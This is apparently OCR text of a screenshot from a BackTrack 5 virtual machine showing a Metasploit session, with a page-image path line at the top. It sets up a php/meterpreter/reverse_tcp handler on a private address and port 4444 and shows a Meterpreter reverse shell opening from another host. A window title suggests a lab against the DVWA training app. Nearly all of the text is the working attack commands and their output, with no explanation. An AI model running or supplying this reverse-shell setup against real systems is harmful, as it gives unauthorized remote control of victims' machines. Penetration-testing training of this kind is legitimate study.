 BackTrack5R1 - VMware Player File Virtual Machine Help
Applications Places System Mon Apr 23, 6:58 AM
root@bt: /
File Edit View Terminal Help
=[ metasploit v4.0.0-release [core:4.0 api:1.0]
+ -- --=[ 716 exploits - 361 auxiliary - 68 post
+ -- --=[ 226 payloads - 27 encoders - 8 nops
=[ svn r13462 updated 266 days ago (2011.08.01)
Warning: This copy of the Metasploit Framework was last updated 266 days ago.
We recommend that you update the framework at least every other day.
For information on updating your copy of Metasploit, please see:
https://community.rapid7.com/docs/DOC-1306
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD => php/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.1.105
LHOST => 192.168.1.105
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > exploit
back | track 5
[*] Started reverse handler on 192.168.1.105:4444
[*] Starting the payload handler...
[*] Sending stage (38553 bytes) to 192.168.1.106
[*] Meterpreter session 1 opened (192.168.1.105:4444 -> 192.168.1.106:42725) at 2012-04-23 06:54:05 -05
00
Meterpreter Session Established
meterpreter >
root@bt: / Index of /dvwa/hackab... root@bt: ~
To return to your computer, press Ctrl+Alt. vmware